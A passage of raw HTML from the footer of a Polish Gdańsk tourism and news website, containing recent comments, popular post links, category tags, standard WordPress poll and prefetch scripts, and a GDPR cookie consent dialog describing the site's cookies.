					</li><!--
					--><li class="quaterCol">
						<h6 class="footerh6Header">Ostatnie komentarze</h6>
						<div class="footerLastComments">
						<a href="https://infogdansk.pl/willa-kollataja-perla-gdanskiego-wrzeszcza-wkrotce-final-jednej-z-najciekawszych-rewitalizacji-w-trojmiescie/" class="lastCommentBox">
										<div class="lastCommentContent">mieszkam w kamienicy kołłataja od razu obok i przyznaje, ze  ...</div>
										<div class="lastCommentUserThumb"><img alt='' src='https://secure.gravatar.com/avatar/0b5c0798066b147e604507775b29f95897b874e8d57b1e33880f5da6497b5881?s=50&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/0b5c0798066b147e604507775b29f95897b874e8d57b1e33880f5da6497b5881?s=100&#038;d=blank&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/></div>
										<div class="lastCommentDate">29 października, 2025</div>
									</a><a href="https://infogdansk.pl/willa-kollataja-w-gdanskim-wrzeszczu-odbudowana-poznaj-szczegoly-wyjatkowej-rewitalizacji/" class="lastCommentBox">
										<div class="lastCommentContent">Robi wrazenie, naprawde wyjątkowe wnetrza.Nawet nie wiedzaialam ze taka piekna  ...</div>
										<div class="lastCommentUserThumb"><img alt='' src='https://secure.gravatar.com/avatar/0b5c0798066b147e604507775b29f95897b874e8d57b1e33880f5da6497b5881?s=50&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/0b5c0798066b147e604507775b29f95897b874e8d57b1e33880f5da6497b5881?s=100&#038;d=blank&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/></div>
										<div class="lastCommentDate">15 października, 2025</div>
									</a>						</div>
					</li><!--
					--><li class="quaterCol">
						<h6 class="footerh6Header">Popularne posty</h6>
						<ul class="fullWidthPosts popularFooterPosts"><li>
							<a href="https://infogdansk.pl/orszak-trzech-kroli-w-gdansku/" class="randPost rp1">
								<div class="imgContainer">
									<div class="postOverlay"></div><img width="190" height="125" src="https://infogdansk.pl/wp-content/uploads/2022/01/orszak_trzech_kroli_tytulowe-190x125.jpg" class="attachment-miniThumb size-miniThumb wp-post-image" alt="" decoding="async" loading="lazy" />
								</div>
								<div class="randPostDesc">
									<div class="randPostTitle">Orszak Trzech Króli w Gdańsku</div>
								</div>
							</a>
					</li><li>
							<a href="https://infogdansk.pl/parada-niepodleglosci-2025-w-gdansku/" class="randPost rp2">
								<div class="imgContainer">
									<div class="postOverlay"></div><img width="190" height="125" src="https://infogdansk.pl/wp-content/uploads/2022/11/parada_gdansk_tytulowe-190x125.jpg" class="attachment-miniThumb size-miniThumb wp-post-image" alt="" decoding="async" loading="lazy" />
								</div>
								<div class="randPostDesc">
									<div class="randPostTitle">Parada Niepodległości 2025 w Gdańsku</div>
								</div>
							</a>
					</li><li>
							<a href="https://infogdansk.pl/orszak-trzech-kroli-w-gdyni/" class="randPost rp3">
								<div class="imgContainer">
									<div class="postOverlay"></div><img width="190" height="125" src="https://infogdansk.pl/wp-content/uploads/2025/01/orszak_gdynia-190x125.jpg" class="attachment-miniThumb size-miniThumb wp-post-image" alt="" decoding="async" loading="lazy" />
								</div>
								<div class="randPostDesc">
									<div class="randPostTitle">Orszak Trzech Króli w Gdyni</div>
								</div>
							</a>
					</li></ul>					</li><!--
					--><li class="quaterCol">
						<h6 class="footerh6Header">Popularne tagi</h6>
						<a href="https://infogdansk.pl/category/news/" class="tagName">Informacje</a><a href="https://infogdansk.pl/category/places/" class="tagName">Miejsca</a><a href="https://infogdansk.pl/category/szlaki/" class="tagName">Szlaki</a><a href="https://infogdansk.pl/category/near/" class="tagName">Niedaleko</a><a href="https://infogdansk.pl/category/rooms/" class="tagName">Noclegi</a><a href="https://infogdansk.pl/category/food/" class="tagName">Restauracje</a><a href="https://infogdansk.pl/category/events/" class="tagName">Rozrywka</a><a href="https://infogdansk.pl/category/pomniki/" class="tagName">Pomniki</a><a href="https://infogdansk.pl/category/zabytki/" class="tagName">Zabytki</a><a href="https://infogdansk.pl/category/fortyfikacje/" class="tagName">Fortyfikacje</a><a href="https://infogdansk.pl/category/muzea/" class="tagName">Muzea</a><a href="https://infogdansk.pl/category/galerie/" class="tagName">Galerie</a><a href="https://infogdansk.pl/category/filmy/" class="tagName">Filmy</a><a href="https://infogdansk.pl/category/postacie/" class="tagName">Postacie</a><a href="https://infogdansk.pl/category/koscioly/" class="tagName">Kościoły</a><a href="https://infogdansk.pl/category/inne/" class="tagName">Inne</a><a href="https://infogdansk.pl/category/przyroda/" class="tagName">Przyroda</a><a href="https://infogdansk.pl/category/artykuly/" class="tagName">Artykuły</a><a href="https://infogdansk.pl/category/ksiazki/" class="tagName">Książki</a><a href="https://infogdansk.pl/category/kultura/" class="tagName">Kultura</a><a href="https://infogdansk.pl/category/imprezy/" class="tagName">Imprezy</a><a href="https://infogdansk.pl/category/wywiady/" class="tagName">Wywiady</a><a href="https://infogdansk.pl/category/legendy/" class="tagName">Legendy</a><a href="https://infogdansk.pl/category/wydarzenia/" class="tagName">Wydarzenia</a><a href="https://infogdansk.pl/category/rozmaitosci/" class="tagName">Rozmaitości</a><a href="https://infogdansk.pl/category/wystawy/" class="tagName">Wystawy</a>					</li>
				</ul>
			</div>
			
			<div class="copyrights">
				<div class="contentWidth" style="display: flex; flex-direction: row; justify-content: space-between;">
					<div>INFOGDANSK.COM &copy; 2016 All Rights Reserved. Design <a href="http://ponad.pl" class="ponad">ponad.pl</a>, powered <a href="http://onlyweb.pl" title="Aplikacje internetowe" class='onlyweb'>onlyweb.pl</a></div>
					<a href="https://wp-opieka.pl" class="logo-wpo" rel="nofollow"><img width="100" src="https://infogdansk.pl/wp-content/uploads/2024/08/Logo-stopka-kolorowe.png" alt="WP-Opieka.pl - tworzenie i wsparcie stron internetowych"></a>
				</div>
			</div>

		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/infogdansk/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "3e449df44f"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script><div class="wt-cli-cookie-bar-container" data-nosnippet="true"  data-banner-version="2.0"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="text-align:left; padding:15px 30px 30px 30px; border-color:rgb(51, 51, 51);" class="wt-cli-cookie-bar"><div class="cli-wrapper"><h5 role="heading" aria-level="5" tabindex="0" id="wt-cli-cookie-banner-title" style="display:block; background-color:rgba(0, 0, 0, 0); color:rgb(51, 51, 51); border-color:rgb(51, 51, 51); margin-bottom:20px;">INFORMACJA O PLIKACH COOKIES</h5><span id="wt-cli-cookie-banner"><span class="cli-bar-container cli-style-v2"><span class="cli-bar-message">W INFOGDANSK.COM korzystamy z plików cookies w celu zapewnienia Ci najlepszych doświadczeń podczas korzystania z naszej strony internetowej. Zgadzając się na wszystkie pliki cookies, pozwolisz nam na zadbanie o Twój komfort podczas przeglądania naszej strony oraz dopasowanie wyświetlania naszej oferty do Twoich potrzeb.<br />
<br />
W dowolnym momencie możesz dokonać zmiany swojego wyboru, klikając opcję Spersonalizuj. Aby dowiedzieć się więcej, zapoznaj się z naszą <a id="wt-cli-policy-link" tabindex="0" href="https://infogdansk.pl/"  style="border-color:rgb(137, 136, 136);" target="_blank"  class="wt-cli-element wt-cli-element cli-plugin-main-link"  >Polityką prywatności</a>.<br />
</span><br />
<br><span class="cli-bar-btn_container" style="padding-top:30px"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="text-decoration:none; border:none rgb(225, 10, 48);" class="wt-cli-element cli_settings_button"  >Ustawienia</a><a id="wt-cli-accept-btn" tabindex="0" role='button' style="margin:5px 5px 5px 30px; border-radius:0; padding:8px 25px 8px 25px;" data-cli_action="accept"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" >Akceptuje wszystkie</a></span></span></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Ustawienia ciasteczek</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Zamknij" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Zamknij</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Ustawienia ciasteczek</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text"></div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Pokaż więcej" data-readless-text="Pokaż mniej"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container" role="tablist">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necessary" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necessary" aria-controls="wt-cli-tab-necessary" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Necessary                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" aria-label="Necessary" data-id="checkbox-necessary" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necessary"> Necessary </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Zawsze włączone                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necessary" class="cli-tab-pane cli-fade" data-id="necessary">
                            <div class="wt-cli-cookie-description">Niezbędne pliki cookie są absolutnie niezbędne do prawidłowego działania witryny. Te pliki cookie zapewniają anonimowe podstawowe funkcje i zabezpieczenia strony internetowej.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Czas przechowywania</th><th scope="col" class="cookielawinfo-column-4">Opis</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-advertisement</td><td class="cookielawinfo-column-3">1 rok</td><td class="cookielawinfo-column-4">Ustawiony przez wtyczkę GDPR Cookie Consent, ten plik cookie rejestruje zgodę użytkownika na pliki cookie w kategorii „Reklama”.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 miesięcy</td><td class="cookielawinfo-column-4">Ten plik cookie jest ustawiany przez wtyczkę GDPR Cookie Consent. Plik cookie służy do przechowywania zgody użytkownika na pliki cookie w kategorii „Analityka”.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 miesięcy</td><td class="cookielawinfo-column-4">Plik cookie jest ustawiany przez zgodę na pliki cookie RODO w celu zapisania zgody użytkownika na pliki cookie w kategorii „Funkcjonalne”.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 miesięcy</td><td class="cookielawinfo-column-4">Ten plik cookie jest ustawiany przez wtyczkę GDPR Cookie Consent. Pliki cookie służą do przechowywania zgody użytkownika na pliki cookie w kategorii „Niezbędne”.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 miesięcy</td><td class="cookielawinfo-column-4">Ten plik cookie jest ustawiany przez wtyczkę GDPR Cookie Consent. Plik cookie służy do przechowywania zgody użytkownika na pliki cookie w kategorii „Wydajność”.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CookieLawInfoConsent</td><td class="cookielawinfo-column-3">1 rok</td><td class="cookielawinfo-column-4">CookieYes ustawia ten plik cookie, aby rejestrować domyślny stan przycisku odpowiedniej kategorii i status CCPA. Działa tylko w koordynacji z podstawowym plikiem cookie.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">PHPSESSID</td><td class="cookielawinfo-column-3">sesja</td><td class="cookielawinfo-column-4">Ten plik cookie jest natywny dla aplikacji PHP. Plik cookie przechowuje i identyfikuje unikalny identyfikator sesji użytkownika w celu zarządzania sesjami użytkownika w witrynie. Plik cookie jest sesyjnym plikiem cookie i zostanie usunięty po zamknięciu wszystkich okien przeglądarki.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 miesięcy</td><td class="cookielawinfo-column-4">Plik cookie jest ustawiany przez wtyczkę GDPR Cookie Consent i służy do przechowywania, czy użytkownik wyraził zgodę na użycie plików cookie. Nie przechowuje żadnych danych osobowych.
</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-functional" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-functional" aria-controls="wt-cli-tab-functional" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
                                Funkcjonalne                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-functional" aria-label="functional" data-id="checkbox-functional" role="switch" aria-controls="wt-cli-tab-link-functional" aria-labelledby="wt-cli-tab-link-functional"  />
                                    <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Włączone" data-cli-disable="Wyłączone"><span class="wt-cli-sr-only">functional</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-functional" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-functional" class="cli-tab-pane cli-fade" data-id="functional">
                            <div class="wt-cli-cookie-description">Funkcjonalne pliki cookie pomagają wykonywać określone funkcje, takie jak udostępnianie treści witryny na platformach społecznościowych, zbieranie informacji zwrotnych i inne funkcje stron trzecich.
</div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-performance" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-performance" aria-controls="wt-cli-tab-performance" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
                                Wydajność                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-performance" aria-label="performance" data-id="checkbox-performance" role="switch" aria-controls="wt-cli-tab-link-performance" aria-labelledby="wt-cli-tab-link-performance"  />
                                    <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Włączone" data-cli-disable="Wyłączone"><span class="wt-cli-sr-only">performance</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-performance" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-performance" class="cli-tab-pane cli-fade" data-id="performance">
                            <div class="wt-cli-cookie-description">Wydajnościowe pliki cookie służą do zrozumienia i analizy kluczowych wskaźników wydajności witryny, co pomaga w zapewnieniu odwiedzającym lepszego doświadczenia użytkownika.
</div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analytics" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analytics" aria-controls="wt-cli-tab-analytics" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
                                Analityczne i statystyczne                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analytics" aria-label="analytics" data-id="checkbox-analytics" role="switch" aria-controls="wt-cli-tab-link-analytics" aria-labelledby="wt-cli-tab-link-analytics"  />
                                    <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Włączone" data-cli-disable="Wyłączone"><span class="wt-cli-sr-only">analytics</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analytics" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analytics" class="cli-tab-pane cli-fade" data-id="analytics">
                            <div class="wt-cli-cookie-description">Analityczne pliki cookie służą do zrozumienia, w jaki sposób odwiedzający wchodzą w interakcję ze stroną internetową. Te pliki cookie pomagają dostarczać informacje o wskaźnikach liczby odwiedzających, współczynniku odrzuceń, źródle ruchu itp.<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Czas przechowywania</th><th scope="col" class="cookielawinfo-column-4">Opis</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-3">2 lata</td><td class="cookielawinfo-column-4">YouTube ustawia ten plik cookie za pomocą osadzonych filmów z YouTube i rejestruje anonimowe dane statystyczne.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">__gads</td><td class="cookielawinfo-column-3">1 rok 24 dni</td><td class="cookielawinfo-column-4">Google umieszcza ten plik cookie w domenie DoubleClick, śledzi liczbę wyświetleń reklamy przez użytkowników, mierzy sukces kampanii i oblicza jej przychody. Ten plik cookie można odczytać tylko z domeny, w której aktualnie się znajduje, i nie będzie śledzić żadnych danych podczas przeglądania innych witryn.
</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-advertisement" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-advertisement" aria-controls="wt-cli-tab-advertisement" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
                                Reklamowe                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-advertisement" aria-label="advertisement" data-id="checkbox-advertisement" role="switch" aria-controls="wt-cli-tab-link-advertisement" aria-labelledby="wt-cli-tab-link-advertisement"  />
                                    <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Włączone" data-cli-disable="Wyłączone"><span class="wt-cli-sr-only">advertisement</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-advertisement" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-advertisement" class="cli-tab-pane cli-fade" data-id="advertisement">
                            <div class="wt-cli-cookie-description">Reklamowe pliki cookie służą do dostarczania odwiedzającym odpowiednich reklam i kampanii marketingowych. Te pliki cookie śledzą odwiedzających w witrynach internetowych i zbierają informacje w celu wyświetlania dostosowanych reklam.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Czas przechowywania</th><th scope="col" class="cookielawinfo-column-4">Opis</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">GoogleAdServingTest</td><td class="cookielawinfo-column-3">sesja</td><td class="cookielawinfo-column-4">Google ustawia ten plik cookie, aby określić, jakie reklamy zostały wyświetlone odwiedzającemu witrynę.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-3">1 rok 24 dni</td><td class="cookielawinfo-column-4">Pliki cookie Google DoubleClick IDE przechowują informacje o tym, w jaki sposób użytkownik korzysta ze strony internetowej, aby prezentować mu odpowiednie reklamy zgodnie z profilem użytkownika.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">test_cookie</td><td class="cookielawinfo-column-3">15 minut</td><td class="cookielawinfo-column-4">doubleclick.net ustawia ten plik cookie, aby określić, czy przeglądarka użytkownika obsługuje pliki cookie.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">5 miesięcy 27 dni</td><td class="cookielawinfo-column-4">YouTube ustawia ten plik cookie, aby mierzyć przepustowość, określając, czy użytkownik otrzyma nowy, czy stary interfejs odtwarzacza.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">sesja</td><td class="cookielawinfo-column-4">Youtube ustawia ten plik cookie, aby śledzić wyświetlenia osadzonych filmów na stronach Youtube.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yt-remote-connected-devices</td><td class="cookielawinfo-column-3">nigdy</td><td class="cookielawinfo-column-4">YouTube ustawia ten plik cookie, aby przechowywać preferencje wideo użytkownika za pomocą osadzonych filmów z YouTube.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yt-remote-device-id</td><td class="cookielawinfo-column-3">nigdy</td><td class="cookielawinfo-column-4">YouTube ustawia ten plik cookie, aby przechowywać preferencje wideo użytkownika za pomocą osadzonych filmów z YouTube.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yt.innertube::nextId</td><td class="cookielawinfo-column-3">nigdy</td><td class="cookielawinfo-column-4">YouTube ustawia ten plik cookie, aby zarejestrować unikalny identyfikator do przechowywania danych o tym, jakie filmy z YouTube obejrzał użytkownik.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yt.innertube::requests</td><td class="cookielawinfo-column-3">nigdy</td><td class="cookielawinfo-column-4">YouTube ustawia ten plik cookie, aby zarejestrować unikalny identyfikator do przechowywania danych o tym, jakie filmy z YouTube obejrzał użytkownik.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">__gpi</td><td class="cookielawinfo-column-3">1 rok 24 dni</td><td class="cookielawinfo-column-4">Usługa Google Ads wykorzystuje ten plik cookie do zbierania informacji z wielu stron internetowych w celu ponownego kierowania reklam.
</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-others" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-others" aria-controls="wt-cli-tab-others" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
                                Inne                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-others" aria-label="others" data-id="checkbox-others" role="switch" aria-controls="wt-cli-tab-link-others" aria-labelledby="wt-cli-tab-link-others"  />
                                    <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Włączone" data-cli-disable="Wyłączone"><span class="wt-cli-sr-only">others</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-others" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-others" class="cli-tab-pane cli-fade" data-id="others">
                            <div class="wt-cli-cookie-description">Inne nieskategoryzowane pliki cookie to te, które są analizowane i nie zostały jeszcze sklasyfikowane w kategorii.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Czas przechowywania</th><th scope="col" class="cookielawinfo-column-4">Opis</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">ustat_gid</td><td class="cookielawinfo-column-3">1 rok</td><td class="cookielawinfo-column-4">Ciasteczko "ustat_gid" jest używane przez usługę Google Analytics do identyfikacji sesji użytkownika i analizowania ruchu na stronie. Służy do zbierania anonimowych informacji, takich jak liczba odwiedzających, źródło ruchu i zachowanie użytkowników na stronie. Nie zawiera żadnych danych osobowych.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">__Secure-YEC</td><td class="cookielawinfo-column-3">1 rok 1 miesiąc</td><td class="cookielawinfo-column-4">Ciasteczko "__Secure-YEC" przechowuje dane potrzebne do personalizacji strony i poprawnego działania, zapewniając jednocześnie bezpieczeństwo i ochronę prywatności użytkowników.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                                                            
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Zapisz i zaakceptuj</a>
                                                                            
                               
                    
                </div>
                                    <div class="wt-cli-ckyes-footer-section">
                        <div class="wt-cli-ckyes-brand-logo">
                            Powered by GDPR Cookie Compliance                            <a target="_blank" href="https://www.webtoffee.com/product/gdpr-cookie-consent/">
                                <img src="https://infogdansk.pl/wp-content/plugins/webtoffee-gdpr-cookie-consent/images/webtoffee-logo.svg" alt="WebToffee Logo">
                            </a>
                        </div>
                    </div>
                             </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"rgba(255, 255, 255, 0.97)","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"rgb(225, 10, 48)","button_1_button_hover":"rgb(225, 10, 48)","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"rgba(0, 0, 0, 0)","button_2_button_hover":"rgba(0, 0, 0, 0)","button_2_link_colour":"rgb(137, 136, 136)","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"rgb(97, 162, 41)","button_3_button_hover":"rgb(97, 162, 41)","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"rgba(0, 0, 0, 0)","button_4_button_hover":"rgba(0, 0, 0, 0)","button_4_link_colour":"rgb(225, 10, 48)","button_4_as_button":false,"button_7_button_colour":"rgb(97, 162, 41)","button_7_button_hover":"rgb(97, 162, 41)","button_7_link_colour":"#fff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"20px","text":"rgb(51, 51, 51)","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"INFORMACJA O PLIKACH COOKIES","cookie_bar_as":"popup","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_2_style":[["border-color","rgb(137, 136, 136)"]],"button_3_style":[["margin","5px 5px 5px 5px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_4_style":[["text-decoration","none"],["border","none rgb(225, 10, 48)"]],"button_5_style":{"0":["float","right"],"1":["text-decoration","none"],"2":["color","#333"],"3":["background-color","rgba(0, 0, 0, 0)"],"6":["background-color","rgba(0, 0, 0, 0)"]},"button_7_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 